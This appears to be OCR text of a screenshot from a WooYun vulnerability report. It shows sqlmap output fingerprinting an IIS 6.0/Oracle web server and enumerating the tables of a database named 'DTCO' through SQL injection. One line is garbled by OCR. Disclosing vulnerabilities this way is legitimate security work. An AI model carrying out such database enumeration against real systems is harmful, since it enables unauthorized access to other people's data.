 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[20:19:08] [INFO] fetching tables for database: 'DTCO'
[20:19:08] [INFO] fetching number of tables for database 'DTCO'
[20:19:08] [WARNING] running in a single-thread mode. Please consider usage
tion '--threads' for faster data retrieval
[20:19:08] [INFO] retrieved: 390
[20:19:42] [INFO] retrieved: DNEWSEARCH_OLD
[20:23:25] [INFO] retrieved: DTCOADD
[20:25:03] [INFO] retrieved: DTCOADMIN
[20:26:11] [INFO] retrieved: DTCOASSIS
www.wooyun.org